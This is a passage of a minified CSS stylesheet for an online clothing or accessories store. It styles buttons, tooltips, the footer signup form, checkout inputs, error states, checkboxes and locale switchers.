#373737!important;outline-offset:.4rem}.button__primary--1:active,button__primary--1:active{border-color:#aab6c7;color:#fff;background-color:#aab6c7}.button__primary--1.button__disabled,button__primary--1.button__disabled{border-color:#e8e8e8;color:#5e5e5e;background-color:#e8e8e8;cursor:auto}.button__primary--2,button__primary--2{border-color:#116a60;color:#fff;background-color:#116a60}.button__primary--2:focus,.button__primary--2:hover,button__primary--2:focus,button__primary--2:hover{background-color:#36817a}.button__primary--2:focus,button__primary--2:focus{outline:.2rem auto #373737!important}.button__primary--2:active,button__primary--2:active{background-color:#66b2a3}.button__primary--2.button__disabled,button__primary--2.button__disabled{border-color:#e8e8e8;color:#5e5e5e;background-color:#e8e8e8;cursor:auto}.button__primary--3,button__primary--3{border-color:#373737;color:#fff;background-color:#373737}.button__primary--3:focus,.button__primary--3:hover,button__primary--3:focus,button__primary--3:hover{background-color:#5e5e5e}.button__primary--3:focus,button__primary--3:focus{outline:.2rem auto #373737!important}.button__primary--3:active,button__primary--3:active{background-color:#5e5e5e}.button__primary--3.button__disabled,button__primary--3.button__disabled{border-color:#e8e8e8;color:#5e5e5e;background-color:#e8e8e8;cursor:auto}.button__secondary--1,button__secondary--1{border-color:#e8e8e8;color:#5e5e5e;background-color:#fff}.button__secondary--1:focus,.button__secondary--1:hover,button__secondary--1:focus,button__secondary--1:hover{background-color:#e8e8e8}.button__secondary--1:focus,button__secondary--1:focus{outline:.2rem auto #373737!important}.button__secondary--1.button__disabled,button__secondary--1.button__disabled{border-color:#e8e8e8;color:#5e5e5e;background-color:#e8e8e8;cursor:auto}.button__secondary--1:active,button__secondary--1:active{background-color:#f5f5f5}.button__secondary--1.button__disabled,button__secondary--1.button__disabled{border-color:#e8e8e8;color:#5e5e5e;background-color:#e8e8e8;cursor:auto}.button__tertiary--1,button__tertiary--1{border-color:#e8e8e8;color:#fff;background-color:rgba(255,255,255,.3)}.button__tertiary--1:focus,.button__tertiary--1:hover,button__tertiary--1:focus,button__tertiary--1:hover{background-color:#e8e8e8}.button__tertiary--1:focus,button__tertiary--1:focus{outline:.2rem auto #373737!important}.button__tertiary--1:active,button__tertiary--1:active{background-color:#f5f5f5}.button--footer,button--footer{height:3.5rem;padding:0 1.4rem;border-color:#001f49}.button--footer:focus,button--footer:focus{outline:.2rem auto #373737!important;outline-offset:.4rem}.button--unstyled,button--unstyled{letter-spacing:normal;background:0 0;border:none;text-align:inherit;text-transform:inherit;padding:0}.sticky-cta{background-color:#fff;border-top:.1rem solid #e8e8e8;box-shadow:0 .4rem .5rem 0 rgba(0,0,0,.1);padding:1rem 2rem;top:5rem;z-index:7}.sticky-cta.sticky-top{top:0}.header--wrapper.active-banner-strip+#main .sticky-cta{top:8.2rem}.header--wrapper.active-banner-strip+#main .sticky-cta.sticky-top{top:3.2rem}.dw-apple-pay-button{margin:1rem 0 0 0}.dw-apple-pay-button:active,.dw-apple-pay-button:hover{margin:1rem 0 0 0}.dw-apple-pay-button:after{display:none}apple-pay-button{--apple-pay-button-width:100%;--apple-pay-button-height:48px;--apple-pay-button-border-radius:5px;--apple-pay-button-margin:5px 0px}.ui-tooltip{background:#fff;border-radius:.4rem;border:.1rem solid #dad6d4;max-width:30rem;box-shadow:0 0 .7rem rgba(0,0,0,.1);padding:.8rem 1rem;z-index:102;position:absolute;font-size:1.2rem}.ui-tooltip p{margin:.5rem 0}.ui-tooltip:after,.ui-tooltip:before{top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.ui-tooltip:after{border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:1.5rem;margin-left:-1.5rem}.ui-tooltip:before{border-color:rgba(209,202,197,0);border-top-color:#dad6d4;border-width:1.6rem;margin-left:-1.6rem}.ui-tooltip--dark{color:#fff;background:#373737;border-radius:.5rem;padding:.5rem 1rem}.ui-tooltip--dark:after,.ui-tooltip--dark:before{border-color:transparent;border-top-color:#373737}.ui-tooltip--arrow-left:after,.ui-tooltip--arrow-left:before{display:none}.tooltip-content{display:none}.ui-dialog.tooltip-dialog{top:0!important;width:100%!important;height:100%!important;min-width:100%!important;max-width:100%!important}.ui-dialog.tooltip-dialog .ui-dialog-titlebar{margin:0;border-bottom:1px solid #dad6d4;text-align:left;padding:2rem 2rem 1rem;background-color:#fff;width:100%;z-index:999;position:fixed}.ui-dialog.tooltip-dialog .closePlpModal{position:fixed;bottom:0;left:0;width:100%;height:4rem;z-index:100;color:#fff;background-color:#001f49;text-align:center;padding:1rem}.ui-dialog.tooltip-dialog .ui-dialog-title{padding:0}.ui-dialog.tooltip-dialog .ui-dialog-content{overflow:auto!important;-webkit-overflow-scrolling:touch}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:.1rem;margin:-.1rem;overflow:hidden;padding:0;position:absolute;width:.1rem}@media only screen and (min-width:768px){.ui-dialog.tooltip-dialog{top:2.5rem!important;width:auto!important;height:auto!important}.ui-dialog.tooltip-dialog .ui-dialog-titlebar{position:static}.ui-dialog.tooltip-dialog .ui-dialog-title{padding:0 4rem}.ui-tooltip--arrow-left:after,.ui-tooltip--arrow-left:before{top:initial;bottom:-.8rem;border-width:.8rem .4rem .4rem;right:auto;left:0;margin-left:0;transform:rotate(26deg);display:block}}@media only screen and (min-width:1024px){.ui-dialog.tooltip-dialog{min-width:94rem!important;max-width:94rem!important}}.footer{font-size:1.4rem;padding-bottom:2.5rem}.footer .navigation{min-height:8.5rem;display:flex;align-items:center;position:relative;transform:none;-webkit-transform:none;height:8.5rem;height:unset;width:auto;background:#ebedf3;overflow-y:auto}.footer--sticky{padding-bottom:9.5rem}@media only screen and (min-width:768px){.footer--pushed{padding-bottom:5rem}}.footer--checkout{padding-top:2.3rem;border-top:.6rem solid #001f49;background-color:#fff}.footer .col-wrap{flex-direction:column}@media only screen and (min-width:768px){.footer .col-wrap{flex-direction:row}}.menu-active .footer{overflow-y:hidden;position:relative}.footer .content__block,.footer .input-box{display:block!important;float:none}.footer .content__block--secureshopping{padding-top:3.5rem;margin-top:0}.footer .payment-info__li img{width:100%}@media only screen and (min-width:768px){.footer .payment-info__li img{max-width:4rem}}.footer__form-result.active{display:inline-block;width:100%;margin:2.7rem 0}.footer__form-result.active+form{display:none}.footer__form{width:100%;display:inline-block;position:relative}.footer__form .form__label{font-size:1.4rem}.footer__form .form__input{width:100%;height:3.5rem}.footer__form .form__input:focus{border:.2rem solid!important}.lang-es .footer__form .form__input{width:28.5rem}.footer__form .parent-el-error .form__input::placeholder{color:#bc2e35}.footer__form .parent-el-error .form__input:focus[aria-invalid=true]{color:#bc2e35;background-color:#ffe1e2}.footer__form .form__row{display:flex;justify-content:center;align-items:center;margin:0}.footer__form .parent-el-error{position:relative;padding-bottom:1rem;background-color:transparent}.footer__form .parent-el-error .error{position:absolute;bottom:-1rem;left:2.5rem;font-size:1.4rem;font-family:Futura,Arial}@media only screen and (min-width:768px){.footer__form .parent-el-error .error{width:120%;text-align:left;left:0}}.footer__form .col-wrap{flex-direction:column-reverse}@media only screen and (min-width:768px){.footer__form .col-wrap{flex-direction:row-reverse}}.footer .list-title{font-size:1.4rem;text-transform:uppercase;font-weight:600;margin-bottom:1.2rem}.footer .link-list{padding-bottom:.8rem!important}.footer .link-list li{margin-bottom:1rem;text-align:left}.footer .link-list li a{color:#5e5e5e;text-transform:uppercase}.footer .list-logos{padding:1rem 0;margin:1rem 0;border:.1rem #e8e8e8;border-style:solid none}.footer .secure-payment{border-top:.1rem solid #e8e8e8}.footer .main__area--footer:before{height:0}.footer .main__area--footer-content{flex-direction:column;max-width:94rem}.footer__accordion{background-color:#fff;color:#001f49;cursor:pointer;padding:1.8rem;width:100%;text-align:left;border:0;border-top:.1rem solid #bababa;outline:0;transition:.4s;display:block;font-weight:600;outline:0;padding:1.8rem;position:relative;text-align:left;transition:.4s;width:100%}@media only screen and (min-width:768px){.footer__accordion{display:none}}.footer__accordion:last-child{border-width:.1rem 0}.footer__accordion:after{content:'';position:absolute;background:url(../images/svg-icons/arrow-filled.svg) no-repeat center center;width:1rem;height:1rem;background-size:contain;-moz-transform:rotate(-90deg) skew(0);-ms-transform:rotate(-90deg) skew(0);-webkit-transform:rotate(-90deg) skew(0);transform:rotate(-90deg) skew(0);-moz-transition:all .2s;-o-transition:all .2s;-webkit-transition:all .2s;transition:all .2s;right:1.8rem;top:40%;padding:.8rem}.footer__accordion.active::after{content:'';transform:rotate(90deg) skew(0)}.footer__accordion-item{padding:0 1.8rem;background-color:#fff;overflow:hidden;display:none}@media only screen and (min-width:768px){.footer__accordion-item{display:block}}.footer__accordion-item .list-title{display:none}@media only screen and (min-width:768px){.footer__accordion-item .list-title{display:block}}@media only screen and (min-width:768px){.footer__form .form__input{height:3.5rem;width:25rem}}.input{border:.1rem solid #5e5e5e;color:#5e5e5e;padding:.6rem}.input:focus{color:#5e5e5e}.input--monogram{width:6.5rem}.input--monogram:focus::-webkit-input-placeholder{color:transparent}.input--monogram:focus:-moz-placeholder{color:transparent}.input--monogram:focus::-moz-placeholder{color:transparent}.input--monogram:focus:-ms-input-placeholder{color:transparent}.input--monogram::-webkit-input-placeholder{text-transform:none}.input--monogram::-moz-placeholder{text-transform:none}.input--monogram:-ms-input-placeholder{text-transform:none}.input--monogram:-moz-placeholder{text-transform:none}.experian-query__input{height:4.7rem}.upcoming-redesign .experian-query__input{height:4rem;border-radius:.5rem;border:1px solid #d8d8d8}.experian-query__input::-webkit-input-placeholder{color:transparent}.experian-query__input:focus::-webkit-input-placeholder{color:#5e5e5e}.experian-query__input::-ms-input-placeholder{color:transparent!important}.experian-query__input:focus::-ms-input-placeholder{color:#5e5e5e!important}.experian-query__input::-moz-placeholder{color:transparent}.experian-query__input:focus::-moz-placeholder{color:#5e5e5e}.experian-query__input:focus+.address-picklist-container{display:block}.header__locale-switcher{float:none;background-color:#bababa;margin-right:0;transition:all .1s ease-in-out;cursor:pointer}.header__locale-switcher--non-touch{display:none}.header__locale-switcher--panel{text-align:left}.header__locale-switcher--current-lang{margin-right:1rem}.header__locale-switcher--locale{font-weight:600;padding:1.5rem 4rem}.active>.header__locale-switcher--arrow{transform:rotate(-90deg) skew(0)!important}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.header__locale-switcher{padding:0 .5rem!important;background-color:#fff;z-index:12}.header__locale-switcher:hover{text-decoration:none!important;transform:scale(1.1)}.header__locale-switcher--non-touch{height:2.9rem;display:inline-flex}.header__locale-switcher--non-touch>.header__locale-switcher{display:flex;align-items:center;color:#373737}.header__locale-switcher--panel{text-align:center;display:none;position:absolute;padding-top:2.9rem;left:0;background-color:#fff;z-index:11}.header__locale-switcher--panel-active{-moz-box-shadow:0 2px 4px 1px rgba(0,0,0,.2);-webkit-box-shadow:0 2px 4px 1px rgba(0,0,0,.2);box-shadow:0 2px 4px 1px rgba(0,0,0,.2);margin-top:0;display:block}.header__locale-switcher--title{display:none}.header__locale-switcher--current-lang{margin-right:.2rem}.header__locale-switcher--locale{font-weight:400;border-top:.1rem solid #f5f5f5;padding:.5rem 1rem}}.icheckbox_minimal,.iradio_minimal{display:block;float:left;margin:0 10px 0 0;padding:0;width:20px;height:20px;background:url(../images/form-ui/minimal-tick.png) no-repeat;border:none;background-size:200px 20px;cursor:pointer}.icheckbox_minimal{background-position:0 0}.icheckbox_minimal.hover{background-position:-20px 0}.icheckbox_minimal.checked{background-position:-40px 0}.icheckbox_minimal.disabled{background-position:-60px 0;cursor:default}.icheckbox_minimal.checked.disabled{background-position:-80px 0}.iradio_minimal{background-position:-100px 0}.iradio_minimal:focus{outline:-webkit-focus-ring-color auto .5rem}.iradio_minimal.hover,span.iradio_minimal:hover{background-position:-120px 0}.iradio_minimal.checked{background-position:-140px 0}.iradio_minimal.disabled{background-position:-160px 0;cursor:default}.iradio_minimal.checked.disabled{background-position:-180px 0}.closeendedquestion{z-index:1}.lang-de .attribute__swatch--option-ontop{min-width:13.5rem;height:auto}.lang-de .button--tie-cuff{padding:.7rem .2rem;text-align:center;line-height:1.5rem}.lang-de .tc-matcher__container{max-width:48%;width:48%}.lang-de .order-history__td-date,.lang-de .order-history__th-date{width:13rem;padding-right:0}.lang-de .order-history__td-details{width:12rem;padding-left:0}.lang-en[data-country=AU] .grid__swatch--special{min-width:4rem;width:100%}.lang-en[data-country=AU] .grid__swatch--option-ontop{width:100%}.lang-en[data-country=AU] .grid__swatch--option-ontop,.lang-en[data-country=AU] .grid__swatch--positioned{min-width:4.3rem}.lang-nl .capitalize--nl{text-transform:capitalize!important}input,select{font-family:Futura,Arial;font-size:1.6rem;display:block;padding:1.2rem;border:1px solid #5e5e5e;background-color:#fff;width:100%}input.error,select.error{border:.1rem solid #bc2e35;color:#bc2e35;background-color:#ffe1e2}input.error::placeholder,select.error::placeholder{color:#bc2e35}select{box-sizing:border-box;margin:0}select:hover{border:.1rem solid #bababa}select::-ms-expand{display:none}.parent-el-error .required::placeholder{color:#bc2e35}.parent-el-error .required:focus[aria-invalid=true]{color:#bc2e35;background-color:#ffe1e2}.parent-el-error .cardholdername{border:.2rem solid #bc2e35;background-color:#ffe1e2}.checkbox,.radio{position:absolute;visibility:hidden;width:2rem;height:2rem}.checkbox+label,.radio+label{position:relative;cursor:pointer;padding:0;height:auto;display:inline-block}.checkbox:hover+label:before,.radio:hover+label:before{border:.2rem solid #5e5e5e}.checkbox:disabled+label,.radio:disabled+label{color:#5e5e5e;cursor:auto}.checkbox:disabled+label:before,.radio:disabled+label:before{border:none;background:#bababa}.checkbox+label:before,.radio+label:before{margin-right:1rem;display:inline-block;vertical-align:middle;width:2rem;height:2rem;background:#fff;border:.1rem solid #5e5e5e}.checkbox+label:before{content:'';margin-right:1rem;display:inline-block;vertical-align:middle;width:2rem;height:2rem;background:#fff;border:.1rem solid #5e5e5e}.checkbox:checked+label:after{content:'';position:absolute;left:.8rem;top:.6rem;width:.5rem;height:1rem;border:solid #001f49;border-width:0 .2rem .2rem 0;-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.radio+label:before{border-radius:50%}.radio:checked+label:after{content:'';position:absolute;left:.5rem;top:.5rem;width:1rem;height:1rem;background-color:#001f49;border-radius:50%}.checkout-login .required-indicator,.wrapper--checkout .required-indicator{display:none}.js-billing-validate,.js-summary-checkbox{border-color:#b9262c}.js-billing-validate.radioerror,.js-summary-checkbox.radioerror{outline:.2rem solid #b9262c;border-color:#b9262c}.payment__error.show{padding-left:18rem}.payment__error.show,.summary__error.show{color:#b9262c;margin:.5rem 0;font-size:13px;font-size:1.3rem}.form__op-out{justify-content:flex-end}.form__row--checked{display:none}.form__row--checked.show{display:block}.form__row--unchecked{display:none}.form__row--unchecked.show{display:block}.form__row--giftcert{float:none}.form__row--giftcert p{margin:0}.form__row--giftcert a{color:#7c8da4}.form__container{position:relative}.form__container .form-caption{display:none}.form__container__pullright{float:right}.form__formgroup--panel h3,.form__formgroup--panel p{font-size:1.4rem}.form__emailgiftwrap{width:100%;padding:0 2rem}.form__element input[type=checkbox],.form__element input[type=radio]{opacity:0}.form__radio-faux-label{font-size:16px;font-size:1.6rem}.form__radio-group--item,.form__radio-group--item-selected{font-size:1.6rem;margin-bottom:1rem;border:solid 1px #5e5e5e;background:#fff;line-height:2.5rem}.form__radio-group--item-selected{color:#fff}.form__radio-group--item-selected .store-delivery__ct-logo{display:none}.form__radio-group--item-selected .store-delivery__ct-logo--white{display:block}.form__radio-group--item-disabled{background-color:#e8e8e8}.form__radio-group--item{border:1px solid #bababa;line-height:.1rem;display:inline-block}.form__radio-group--item .form__row--element{font-size:13px;font-size:1.3rem}.form__radio-group--item-new{line-height:.1rem;border:dotted 2px #bababa;list-style:none}.form__radio-group--item-new[class*=selected]{border:dotted 2px #66b2a3}.form__radio-group--item-selected{background:#373737}.form__error-msg{color:#b9262c;padding:0 .2rem;margin:.5rem 0}.form__invoice-img img{height:3.2rem;background-color:#fff;padding:.2rem .9rem}.form__gift-message{font-size:13px;font-size:1.3rem}.form__saved-cards--card-removed{color:#b9262c;background-color:#ffe7ea}.form__row{position:relative;justify-content:flex-end}.form__row.parent-el-error.required .error+.required[aria-invalid=false]{background-color:#ffe1e2;border:solid .2rem #b9262c}.form__row.required .error+.required{border:solid .2rem #b9262c;background-color:#ffe1e2}.form__row.required .error+.required[aria-invalid=true]{border:solid .2rem #b9262c;background-color:#ffe1e2}.form__row.required .error+.required[aria-invalid=false]{border:solid .1rem #5e5e5e;background-color:#fff}.form__row.required .error+.required[aria-invalid=false]:-webkit-autofill{background:#fff}.form__row.required .error+.required:-webkit-autofill{background:#fff}.form__row--marketing .form__label{display:inline-block;font-size:1.4rem}.form__row--payment-group .form__row--element.selected{background-color:#373737;color:#fff}.form__row--payment-group .form__row--element{border:1px solid #bababa}.form__row .form__row.form__row--savecard .icheckbox_minimal{float:left!important;margin-right:1rem}.form__row .form__row.form__row--savecard .form__label{font-size:1.6rem}.form__row--date .parent-el-error{padding-bottom:0}.form__row--date .parent-el-error .form__input{border:solid .2rem #b9262c;background-color:#ffe1e2}.form__row--ta .form__row--legend{float:left;max-width:80%}.form__row--char-count{font-size:13px;font-size:1.3rem;color:#5e5e5e;float:none}.form__row div.error,.form__row span.error,.form__row.error{display:inline-block;color:#b9262c;font-family:Futura,Arial;font-size:1.4rem;margin:1rem 0;line-height:initial;padding-left:0;width:100%;margin-top:0}.brochure__rightcol .form__row div.error,.brochure__rightcol .form__row span.error,.brochure__rightcol .form__row.error{display:inline-block!important;text-align:left}.pt_checkout .form__row div.error,.pt_checkout .form__row span.error,.pt_checkout .form__row.error{float:left;display:block;line-height:1.8rem;font-family:Futura,Arial;font-size:1.4rem}.checkout-login .form__row div.error,.checkout-login .form__row span.error,.checkout-login .form__row.error,.form__row--half .form__row div.error,.form__row--half .form__row span.error,.form__row--half .form__row.error,.login-box .form__row div.error,.login-box .form__row span.error,.login-box .form__row.error{padding-left:0;text-align:left}.form__row--cta .form__row div.error,.form__row--cta .form__row span.error,.form__row--cta .form__row.error{width:100%;padding-left:0}.form__row .form__selectbox span.error{margin-left:0;padding-left:0}.form__row--date-field{width:80%}.form__row--legend{font-size:13px;font-size:1.3rem}.form__row--cb .form-caption{display:inline-block;padding:0 0 1rem .5rem;color:#dad6d4;padding-left:3rem}.form__row--cb .form__label{font-size:13px;font-size:1.3rem;display:inline-block;float:none}.form__row--cb .form__row .icheckbox_minimal{float:left!important;margin-top:0}.form__row--element{width:100%}.form__formgroup{box-sizing:border-box;margin-bottom:2rem;padding:2rem;border:1px solid #5e5e5e;background-color:#fff;overflow:visible}.brochure__leftcol .form__formgroup{border:none}.brochure__leftcol .form__formgroup--grey,.pt_account .form__formgroup--grey,.pt_checkout-login .form__formgroup--grey{background-color:transparent}.form__underlined{border-bottom:none}.form__prefgroup{border:1px solid #dad6d4;font-size:17px;font-size:1.7rem}.form__prefgroup .form__row{padding-top:1rem}.form__addressgroup .qas__placeholder h3{font-size:24px;font-size:2.4rem;font-weight:400;margin:.5rem 0 1.5rem}.form__selectbox[data-country=AU],.form__selectbox[data-country=FR],.form__selectbox[data-country=GB],.form__selectbox[data-country=US]{position:relative}.form__selectbox[data-country=AU]:after,.form__selectbox[data-country=FR]:after,.form__selectbox[data-country=GB]:after,.form__selectbox[data-country=US]:after{content:'';width:2.4rem;height:1.7rem;position:absolute;top:.8rem;right:3.5rem}.form__selectbox[data-country=GB]:after{background:url(../images/flags/flag-uk.png) no-repeat 0 0}.form__selectbox[data-country=FR]:after{background:url(../images/flags/flag-fr.png) no-repeat 0 0}.form__selectbox[data-country=AU]:after{background:url(../images/flags/flag-au.png) no-repeat 0 0}.form__selectbox[data-country=US]:after{background:url(../images/flags/flag-us.png) no-repeat 0 0}.form__selectbox--checkout{font-size:16px;font-size:1.6rem;display:block;width:100%;height:5.1rem;margin:0;padding-left:1.5rem;border:1px solid #5e5e5e;background:#fff;line-height:5.1rem}.form__selectbox--checkout.form__selectbox--arrow{position:relative;appearance:none;width:100%}.form__selectbox--checkout.form__selectbox--arrow::after{content:"";position:absolute;top:1.8rem;right:2rem;width:0;height:0;border-left:.7rem solid transparent;border-right:.7rem solid transparent;border-top:.7rem solid #001f49;pointer-events:none}.form__selectbox--checkout.form__selectbox--arrow::-ms-expand{display:none}.form__selectbox--hidden{opacity:0;z-index:3;top:0;left:0;font-size:16px;font-size:1.6rem}.form__label{display:block;margin-bottom:.5rem}.form__label--warning{font-size:15px;font-size:1.5rem;padding-top:.2rem}.form__label--account-checkbox{font-size:15px;font-size:1.5rem;padding-top:.2rem}.upcoming-redesign .form__label{margin-bottom:.7rem!important;margin-top:1.1rem;font-size:1.4rem!important;color:#373737!important;font-weight:500}.upcoming-redesign .form__label span{font-size:1.4rem;margin:0!important;color:#373737!important;font-weight:500;line-height:1.8rem}.upcoming-redesign.experian .form__label{margin-bottom:.7rem!important;margin-top:1.1rem!important;font-size:1.4rem!important;color:#373737!important;font-weight:500}.form__block{width:90%}.form__block--border{border:1px dashed #dad6d4}.form__input[disabled=disabled]{opacity:.5}.form__input.error{outline:1px solid #b9262c;border-color:#b9262c}.form__input:focus{background:#fff;outline:1px solid #001f49;border-color:#001f49}.form__row--store .form__input:focus{outline:0;border-color:transparent}.form__input--silent{border:none;background-color:transparent;font-size:1.4rem;font-family:Futura,Arial;width:67.79661%;display:inline-block;padding:.6rem 0}.payment-conditions .form__input--silent{width:100%}.form__row .form__input--silent{padding:.9rem 0 0}.form__input--checkout{padding:1.7rem 1.5rem}.form__input--checkout.open{border:.1rem solid #bababa}.form__input--textarea{float:left;width:100%;border:1px solid #5e5e5e;padding:.5rem}.form__input--textarea:focus{background:#fff;outline:1px solid #001f49;border-color:#001f49}.form__input--textarea-checkout{width:100%!important}.form__input--textarea.error{border:1px solid #b9262c}.tile--returns .form__input--textarea{height:10.5rem;width:39.5rem}.form__input--big{width:100%}.form__input--balance-chk{width:16rem!important;height:4rem}.form__input--accessibility.email,.form__input--accessibility.name,.form__input--accessibility.phone{max-width:50rem}.upcoming-redesign .form__input{padding:.9rem 1rem;border-radius:.5rem;border-color:#d8d8d8;color:#373737}.form__reset-pass{text-decoration:underline;margin-top:0;margin-bottom:2rem}.form__reset-pass:hover{text-decoration:none}.form__tooltip-content{position:static;float:left;display:inline-block;padding:0;margin-bottom:1rem;background:0 0;border:none;box-shadow:none;opacity:1;visibility:visible;position:absolute;width:100%}.form__tooltip-content .content-asset p{margin:0 0 1rem}.form__required-message{font-size:14px;font-size:1.4rem;padding-top:0;line-height:1}.payment-method-options .form__row--element{padding:2.5rem 2rem}.upcoming-redesign label{margin-bottom:.7rem!important;margin-top:1.1rem;font-size:1.4rem!important;color:#373737!important}.upcoming-redesign .requiredindicator{display:inline!important}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}#dwfrm_login input[type=number]::-webkit-inner-spin-button .parent-el-error,#dwfrm_login input[type=number]::-webkit-outer-spin-button .parent-el-error{width:100%;padding:0;transform:none}#vouchers input[type=number]::-webkit-inner-spin-button .parent-el-error,#vouchers input[type=number]::-webkit-outer-spin-button .parent-el-error{width:calc(100% + 40px);padding:0 2.5rem;transform:translate(-20px)}#vouchers input[type=number]::-webkit-inner-spin-button .parent-el-error .form__input,#vouchers input[type=number]::-webkit-outer-spin-button .parent-el-error .form__input{background-color:#ffe1e2;border:.2rem solid #bc2e35}input[type=number]::-webkit-inner-spin-button .form__selectbox--checkout,input[type=number]::-webkit-outer-spin-button .form__selectbox--checkout{margin-bottom:0;width:100%;clear:left;font-family:Futura,Arial;font-size:1.4rem}input[type=number]::-webkit-inner-spin-button .footer_form_email-signup,input[type=number]::-webkit-outer-spin-button .footer_form_email-signup{justify-content:center}input[type=number]::-webkit-inner-spin-button .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-outer-spin-button .footer_form_email-signup .form__input--footer{width:75%!important}input[type=number]::-webkit-inner-spin-button .lang-de .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-inner-spin-button .lang-fr .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-outer-spin-button .lang-de .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-outer-spin-button .lang-fr .footer_form_email-signup .form__input--footer{width:60%!important;padding-right:10px;padding-left:10px}input[type=number]::-webkit-inner-spin-button .lang-de .footer_form_email-signup .button--footer,input[type=number]::-webkit-inner-spin-button .lang-fr .footer_form_email-signup .button--footer,input[type=number]::-webkit-outer-spin-button .lang-de .footer_form_email-signup .button--footer,input[type=number]::-webkit-outer-spin-button .lang-fr .footer_form_email-signup .button--footer{padding:0 15px!important}input[type=number]::-webkit-inner-spin-button .form__select-title,input[type=number]::-webkit-outer-spin-button .form__select-title{position:relative}input[type=number]::-webkit-inner-spin-button .form__select-title:after,input[type=number]::-webkit-outer-spin-button .form__select-title:after{background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat 0 0;content:'';display:block;height:.7rem;pointer-events:none;position:absolute;right:12px;top:50%;transition:all .15s ease-in-out;width:1.1rem;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}@media only screen and (min-width:768px){.form__emailgiftwrap{width:50rem}.form__gift-message{font-size:17px;font-size:1.7rem}.form__row--char-count{float:right}.form__row--date-field{width:16rem}.form__row--cb{padding-left:0}.form__row--element{width:35rem}.form__row--shadows:after,.form__row--shadows:before{content:'';display:inline-block;width:100%;height:11px;position:absolute;top:0;left:0}.form__row--shadows:before{background:url(../images/line-upper-shadow-checkout.png) no-repeat left bottom;background-size:100%}.form__row--shadows:after{background:url(../images/line-lower-shadow-checkout.png) no-repeat left bottom;background-size:100%;bottom:0;top:auto}.form__row .o-customerTitle{max-width:25rem}.upcoming-redesign .form__row .o-customerTitle{max-width:none}.form__formgroup{padding:3rem 4rem}.brochure__leftcol .form__formgroup{border:1px solid #5e5e5e}.form__formgroup--grey{background-color:#fafafa}.form__underlined{border-bottom:.1rem solid #dad6d4}.form__block{background-color:#fafafa;margin:0 5%;width:62rem}.form__input--silent{font-size:14px;font-size:1.4rem;padding:.9rem 0;width:auto}.form__input--textarea{width:50rem;float:none}.form__input--big{width:38rem}.form__input--balance-chk{width:15.7rem}.form__reset-pass{margin-bottom:0;margin-top:2rem}.form__tooltip-content{min-height:5rem;width:20.5rem;background:#fff url(../images/svg-icons/info.svg) no-repeat 10px 10px;background-size:26px 26px;border:1px solid #dad6d4;opacity:0;padding:1rem 1rem 1rem 5rem;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;-moz-box-shadow:0 1px 5px rgba(0,0,0,.2);-webkit-box-shadow:0 1px 5px rgba(0,0,0,.2);box-shadow:0 1px 5px rgba(0,0,0,.2);font-size:13px;font-size:1.3rem;-moz-transition:opacity .2s;-o-transition:opacity .2s;-webkit-transition:opacity .2s;transition:opacity .2s;visibility:hidden}.form__tooltip-content.active{opacity:1;visibility:visible;z-index:3}.form__tooltip-content.active:after,.form__tooltip-content.active:before{right:100%;top:25px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;display:block;border-width:1.5rem;margin-top:-1.5rem}.form__tooltip-content.active:after{border-color:rgba(255,255,255,0);border-right-color:#fff}.form__tooltip-content.active:before{border-color:rgba(209,202,197,0);border-right-color:#9f958f}#vouchers input[type=number]::-webkit-inner-spin-button .parent-el-error,#vouchers input[type=number]::-webkit-outer-spin-button .parent-el-error{width:calc(100% + 80px);padding:0 4rem;transform:translate(-40px)}input[type=number]::-webkit-inner-spin-button .parent-el-error .checkout-login__show-pass.account-creation,input[type=number]::-webkit-outer-spin-button .parent-el-error .checkout-login__show-pass.account-creation{bottom:13px}input[type=number]::-webkit-inner-spin-button .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-outer-spin-button .footer_form_email-signup .form__input--footer{width:100%!important}input[type=number]::-webkit-inner-spin-button .lang-de .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-inner-spin-button .lang-fr .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-outer-spin-button .lang-de .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-outer-spin-button .lang-fr .footer_form_email-signup .form__input--footer{padding:0;width:100%!important}input[type=number]::-webkit-inner-spin-button .lang-de .footer_form_email-signup .button--footer,input[type=number]::-webkit-inner-spin-button .lang-fr .footer_form_email-signup .button--footer,input[type=number]::-webkit-outer-spin-button .lang-de .footer_form_email-signup .button--footer,input[type=number]::-webkit-outer-spin-button .lang-fr .footer_form_email-signup .button--footer{padding:0!important}}@media only screen and (min-width:1366px){.form__emailgiftwrap{padding:0}}.icheckbox_minimal,.iradio_minimal{display:block;float:left;margin:0 10px 0 0;padding:0;width:20px;height:20px;background:url(../images/form-ui/minimal-tick.png) no-repeat;border:none;background-size:200px 20px;cursor:pointer}.icheckbox_minimal{background-position:0 0}.icheckbox_minimal.hover{background-position:-20px 0}.icheckbox_minimal.checked{background-position:-40px 0}.icheckbox_minimal.disabled{background-position:-60px 0;cursor:default}.icheckbox_minimal.checked.disabled{background-position:-80px 0}.iradio_minimal{background-position:-100px 0}.iradio_minimal:focus{outline:-webkit-focus-ring-color auto .5rem}.iradio_minimal.hover,span.iradio_minimal:hover{background-position:-120px 0}.iradio_minimal.checked{background-position:-140px 0}.iradio_minimal.disabled{background-position:-160px 0;cursor:default}.iradio_minimal.checked.disabled{background-position:-180px 0}.closeendedquestion{z-index:1}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single 